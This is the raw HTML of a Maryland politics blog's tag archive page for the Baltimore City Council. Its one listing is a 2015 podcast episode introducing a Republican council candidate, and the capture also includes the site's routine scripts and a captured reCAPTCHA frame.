		<li id="menu-item-10217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10217"><a target="_blank" href="https://aminerdetail.com/category/larry-hogan/">Larry Hogan</a></li>
	</ul>
</li>
	<li id="menu-item-10235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10235"><a target="_blank" href="https://aminerdetail.com/category/maryland-general-assembly/">Maryland General Assembly</a>
	<ul class="sub-menu">
		<li id="menu-item-10237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10237"><a target="_blank" href="https://aminerdetail.com/category/2020-annapolis-legislative-session/">2020 Annapolis Legislative Session</a></li>
	</ul>
</li>
	<li id="menu-item-10238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10238"><a target="_blank" href="https://aminerdetail.com/category/maryland-politics/">Maryland Politics</a>
	<ul class="sub-menu">
		<li id="menu-item-10240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10240"><a target="_blank" href="https://aminerdetail.com/category/maryland-democratic-party/">Maryland Democratic Party</a></li>
		<li id="menu-item-10239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10239"><a target="_blank" href="https://aminerdetail.com/category/maryland-republican-party/">Maryland Republican Party</a></li>
	</ul>
</li>
	<li id="menu-item-10228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10228"><a target="_blank" href="https://aminerdetail.com/category/uncategorized/">Uncategorized</a></li>
	<li id="menu-item-10213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10213"><a target="_blank" href="https://aminerdetail.com/category/maryland-elections/">Maryland Elections</a>
	<ul class="sub-menu">
		<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a target="_blank" href="https://aminerdetail.com/category/2022/">Maryland 2022 Elections</a></li>
		<li id="menu-item-10204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10204"><a target="_blank" href="https://aminerdetail.com/category/campaigns/">Campaigns</a></li>
		<li id="menu-item-10205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10205"><a target="_blank" href="https://aminerdetail.com/category/maryland-gubernatorial-primary/">Gubernatorial Primaries</a></li>
	</ul>
</li>
	<li id="menu-item-10241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10241"><a href="#">Maryland Regional News</a>
	<ul class="sub-menu">
		<li id="menu-item-10230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10230"><a target="_blank" href="https://aminerdetail.com/category/western-maryland/">Western Maryland</a>
		<ul class="sub-menu">
			<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10200"><a target="_blank" href="https://aminerdetail.com/category/washington-county/">Washington County</a>
			<ul class="sub-menu">
				<li id="menu-item-10216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10216"><a target="_blank" href="https://aminerdetail.com/category/hagerstown/">Hagerstown</a></li>
			</ul>
</li>
			<li id="menu-item-10215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10215"><a target="_blank" href="https://aminerdetail.com/category/frederick-county/">Frederick County</a></li>
		</ul>
</li>
		<li id="menu-item-10219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10219"><a target="_blank" href="https://aminerdetail.com/category/montgomery-county-news/">Montgomery County News</a></li>
		<li id="menu-item-10242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10242"><a href="#">Baltimore Metro</a>
		<ul class="sub-menu">
			<li id="menu-item-10247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10247"><a target="_blank" href="https://aminerdetail.com/category/anne-arundel-county/">Anne Arundel County</a></li>
			<li id="menu-item-10243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10243"><a target="_blank" href="https://aminerdetail.com/category/baltimore-city/">Baltimore City</a></li>
			<li id="menu-item-10248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10248"><a target="_blank" href="https://aminerdetail.com/category/howard-county/">Howard County</a></li>
			<li id="menu-item-10244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10244"><a target="_blank" href="https://aminerdetail.com/category/harford-county/">Harford County</a></li>
			<li id="menu-item-10245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10245"><a target="_blank" href="https://aminerdetail.com/category/cecil-county/">Cecil County</a></li>
		</ul>
</li>
		<li id="menu-item-10214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10214"><a target="_blank" href="https://aminerdetail.com/category/eastern-shore/">Eastern Shore</a>
		<ul class="sub-menu">
			<li id="menu-item-10231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10231"><a target="_blank" href="https://aminerdetail.com/category/wicomico-county/">Wicomico County</a>
			<ul class="sub-menu">
				<li id="menu-item-10224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10224"><a target="_blank" href="https://aminerdetail.com/category/salisbury/">Salisbury</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-10221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10221"><a target="_blank" href="https://aminerdetail.com/category/ocean-city/">Ocean City</a></li>
	</ul>
</li>
	<li id="menu-item-10212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10212"><a href="https://aminerdetail.com/category/education/">Education</a></li>
	<li id="menu-item-10210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10210"><a target="_blank" href="https://aminerdetail.com/category/congress/">Congress</a>
	<ul class="sub-menu">
		<li id="menu-item-10201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10201"><a target="_blank" href="https://aminerdetail.com/category/md06/">MD06</a></li>
	</ul>
</li>
	<li id="menu-item-10220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10220"><a target="_blank" href="https://aminerdetail.com/category/national-news/">National News</a></li>
	<li id="menu-item-10211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10211"><a target="_blank" href="https://aminerdetail.com/category/crime/">Crime</a></li>
	<li id="menu-item-10227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10227"><a target="_blank" href="https://aminerdetail.com/category/transportation/">Transportation</a>
	<ul class="sub-menu">
		<li id="menu-item-10226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10226"><a target="_blank" href="https://aminerdetail.com/category/transit/">Transit</a></li>
	</ul>
</li>
	<li id="menu-item-10225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10225"><a target="_blank" href="https://aminerdetail.com/category/special-events/">Special Events</a></li>
</ul>
</li>
<li id="menu-item-6785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6785"><a target="_blank" href="https://aminerdetail.com/a-miner-detail-podcast/">A Miner Detail Podcast</a>
<ul class="sub-menu">
	<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a target="_blank" href="https://podcasts.apple.com/us/podcast/a-miner-detail-podcast/id1507229154">Listen on Apple Podcasts</a></li>
	<li id="menu-item-6776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6776"><a target="_blank" href="https://open.spotify.com/show/0INvlfpM9mfX12Ch8WFSVE">Listen on Spotify</a></li>
	<li id="menu-item-10634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10634"><a target="_blank" href="https://music.amazon.com/podcasts/98533383-14ac-4449-9c79-00c4917863fd/A-Miner-Detail-Podcast">Listen on Amazon Music</a></li>
	<li id="menu-item-8621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8621"><a target="_blank" href="https://www.iheart.com/podcast/269-a-miner-detail-podcast-62567753/">Listen on iHeartRadio</a></li>
	<li id="menu-item-3936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3936"><a target="_blank" href="https://tunein.com/podcasts/News--Politics-Podcasts/A-Miner-Detail-Podcast-p1023140/">Listen on TuneIn</a></li>
	<li id="menu-item-10636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10636"><a target="_blank" href="https://www.stitcher.com/show/a-miner">Listen on Stitcher</a></li>
	<li id="menu-item-10262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10262"><a target="_blank" href="https://aminerdetailpodcast.podbean.com/">Listen on PodBean</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10197"><a href="#">Social Media</a>
<ul class="sub-menu">
	<li id="menu-item-8247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8247"><a target="_blank" href="https://www.facebook.com/AMinerDetail">Like and Follow A Miner Detail on Facebook</a></li>
	<li id="menu-item-8248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8248"><a target="_blank" href="https://twitter.com/aminerdetail">Follow A Miner Detail on Twitter</a></li>
</ul>
</li>
<li id="menu-item-10075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10075"><a href="https://mailchi.mp/2dc6220cc67f/a-miner-detail-morning-newsletter">Newsletter</a></li>
<li id="menu-item-12680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12680"><a href="https://aminerdetail.com/contact-us/">Contact Us</a></li>
<li id="menu-item-13012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13012"><a href="https://aminerdetail.com/editors-picks/">Editor&#8217;s Picks</a></li>
</ul></div>		</nav>
		<div class="header-sub clearfix">
							<div id="ticker" class="news-ticker mh-col mh-2-3 clearfix">
			<span class="ticker-title">
			Latest News		</span>
		<ul class="ticker-content">			<li class="ticker-item">
				<a class="ticker-item-link" href="https://aminerdetail.com/mike-guessford-ethics-bigotry-washington-county/" title="From Ethics Lapses to Anti-Muslim Bigotry: Mike Guessford is Unfit to Serve in Public Office">
					<span class="ticker-item-date">October 12, 2025</span>
					<span class="ticker-item-separator">|</span>
					<span class="ticker-item-title">From Ethics Lapses to Anti-Muslim Bigotry: Mike Guessford is Unfit to Serve in Public Office</span>
				</a>
			</li>			<li class="ticker-item">
				<a class="ticker-item-link" href="https://aminerdetail.com/wes-moore-italy-vacation-optics/" title="Wes Moore&#8217;s Italian Vacation and the Political Blindness of Maryland&#8217;s Democratic Defenders">
					<span class="ticker-item-date">September 3, 2025</span>
					<span class="ticker-item-separator">|</span>
					<span class="ticker-item-title">Wes Moore&#8217;s Italian Vacation and the Political Blindness of Maryland&#8217;s Democratic Defenders</span>
				</a>
			</li>			<li class="ticker-item">
				<a class="ticker-item-link" href="https://aminerdetail.com/maryland-cabinet-resignations-wes-moore-whistleblower-protection-gap/" title="Five Cabinet Secretaries Fled Wes Moore&#8217;s Administration in Seven Months. We Might Know Why&#8230;">
					<span class="ticker-item-date">August 26, 2025</span>
					<span class="ticker-item-separator">|</span>
					<span class="ticker-item-title">Five Cabinet Secretaries Fled Wes Moore&#8217;s Administration in Seven Months. We Might Know Why&#8230;</span>
				</a>
			</li>			<li class="ticker-item">
				<a class="ticker-item-link" href="https://aminerdetail.com/wes-moore-approval-50-percent-larry-hogan-2026-challenge/" title="Wes Moore Faces Erosion of Democratic Support as Potential Hogan Challenge Looms in 2026">
					<span class="ticker-item-date">August 12, 2025</span>
					<span class="ticker-item-separator">|</span>
					<span class="ticker-item-title">Wes Moore Faces Erosion of Democratic Support as Potential Hogan Challenge Looms in 2026</span>
				</a>
			</li>			<li class="ticker-item">
				<a class="ticker-item-link" href="https://aminerdetail.com/marilyn-balcombe/" title="Marilyn Balcombe’s Office Is Everything That’s Wrong With Montgomery County Politics">
					<span class="ticker-item-date">July 9, 2025</span>
					<span class="ticker-item-separator">|</span>
					<span class="ticker-item-title">Marilyn Balcombe’s Office Is Everything That’s Wrong With Montgomery County Politics</span>
				</a>
			</li>	</ul>
</div>						<aside class="mh-col mh-1-3 header-search">
				<form role="search" method="get" class="search-form" action="https://aminerdetail.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</aside>
		</div>
	</div>
</header><div class="mh-section mh-group">
	<div id="main-content" class="mh-loop" role="main"><nav class="breadcrumb"><span  ><a href="https://aminerdetail.com"  class="bc-home"><span >Home</span></a></span> <span class="bc-text">Baltimore City Council</span></nav>
<h1 class="page-title">Baltimore City Council</h1>
<article class="content-list clearfix post-7498 post type-post status-publish format-standard hentry category-a-miner-detail-podcast tag-baltimore-city tag-baltimore-city-council tag-matt-mcdaniel">
	<div class="content-thumb content-list-thumb">
		<a href="https://aminerdetail.com/meet-matt-mcdaniel-a-republican-running-for-baltimore-city-council/" title="Meet Matt McDaniel, a Republican running for Baltimore City Council"><img class="mh-image-placeholder" src="https://aminerdetail.com/wp-content/themes/mh_newsdesk/images/placeholder-content-list.jpg" alt="No Picture" />		</a>
	</div>
	<header class="content-list-header">
		<p class="entry-meta">
<span class="entry-meta-cats"><a href="https://aminerdetail.com/category/a-miner-detail-podcast/" rel="category tag">A Miner Detail Podcast</a></span>
<span class="entry-meta-date updated">October 5, 2015</span>
</p>
		<h3 class="entry-title content-list-title">
			<a href="https://aminerdetail.com/meet-matt-mcdaniel-a-republican-running-for-baltimore-city-council/" title="Meet Matt McDaniel, a Republican running for Baltimore City Council" rel="bookmark">
				Meet Matt McDaniel, a Republican running for Baltimore City Council			</a>
		</h3>
	</header>
	<div class="content-list-excerpt">
		<p>Matt McDaniel is a Baltimore lawyer who represents local businesses in lawsuits. A graduate of Loyola University and the University of Baltimore School of Law,&#8230;</p>
	</div>
</article>
<hr class="mh-separator content-list-separator">	</div>
	<aside class="mh-sidebar"  >
	</aside></div>
</div>
<footer class="mh-footer"  >
		<div class="wrapper-inner clearfix">
			</div>
	<div class="footer-bottom">
		<div class="wrapper-inner clearfix">
							<nav class="footer-nav clearfix"  >
					<div class="menu-socia-media-container"><ul id="menu-socia-media" class="menu"><li id="menu-item-8294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8294"><a target="_blank" href="https://x.com/aminerdetail" class="menu-image-title-after menu-image-hovered"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://aminerdetail.com/wp-content/uploads/2020/05/twitter-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><img width="36" height="36" src="https://aminerdetail.com/wp-content/uploads/2020/05/twitter-36x36.png" class="hovered-image menu-image-title-after" alt="" style="margin-left: -36px;" decoding="async" /></span><span class="menu-image-title-after menu-image-title">X</span></a></li>
<li id="menu-item-8293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8293"><a target="_blank" href="https://www.facebook.com/AMinerDetail" class="menu-image-title-after menu-image-hovered"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://aminerdetail.com/wp-content/uploads/2020/05/facebook-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><img width="36" height="36" src="https://aminerdetail.com/wp-content/uploads/2020/05/facebook-36x36.png" class="hovered-image menu-image-title-after" alt="" style="margin-left: -36px;" decoding="async" /></span><span class="menu-image-title-after menu-image-title">Facebook</span></a></li>
</ul></div>				</nav>
						<div class="copyright-wrap">
				<p class="copyright">
					© 2015-2025 |  A Miner Detail				</p>
			</div>
		</div>
	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh_newsdesk\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3922436680748273",
    enable_page_level_ads: true
  });
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6152099701290598"
     crossorigin="anonymous"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://aminerdetail.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aminerdetail.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://aminerdetail.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/aminerdetail.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://aminerdetail.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://aminerdetail.com/wp-content/plugins/podcast-subscribe-buttons/assets/js/modal.min.js?ver=1.0.0" id="secondline_psb_button_modal_script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld24IspAAAAABMyS-C1FyjsFacGF02UyefcPnNC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://aminerdetail.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld24IspAAAAABMyS-C1FyjsFacGF02UyefcPnNC",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://aminerdetail.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld24IspAAAAABMyS-C1FyjsFacGF02UyefcPnNC&co=aHR0cHM6Ly9hbWluZXJkZXRhaWwuY29tOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ftea5rqecd06
body_size: 45025
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="rj9hTxaXIUosIlnHrb0wfg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="rj9hTxaXIUosIlnHrb0wfg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rj9hTxaXIUosIlnHrb0wfg">
